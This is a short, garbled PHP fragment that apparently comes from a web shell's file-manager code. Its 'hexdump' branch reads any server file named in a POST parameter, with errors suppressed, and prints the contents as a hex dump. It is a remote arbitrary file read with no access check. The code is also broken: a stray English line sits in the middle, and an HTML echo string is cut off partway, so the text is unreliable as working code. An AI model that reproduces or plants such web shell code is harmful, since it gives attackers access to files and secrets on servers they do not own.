 case 'hexdump':
$c = @file_get_contents($_POST['p1']);
$n = 0;
$h = array('00000000<br>','','');
$len = strlen($c);
for ($i=0; $i<$len; ++$i) {
$h[1] .= sprintf('%02X',ord($c[$i])).' ';
switch ( ord($c[$i]) ) {
case 0:  $h[2] .= ' '; break;
case 9:  $h[2] .= ' '; break;
case 10: $h[2] .= ' '; break;
case 13: $h[2] .= ' '; break;
default: $h[2] .= $c[$i]; break;
}
$n++;
if ($n == 32) {
$n = 0;
if ($i+1 < $len) {$h[0] .= sprintf('%08X',$i+1).'<br>';}
$h[1] .= '<br>';
$h[2] .= "\n";
}
}
Style for the hexdump
echo '<table cellspacing=1 cellpadding=5 bgcolor=#222><tr><td bgc
break;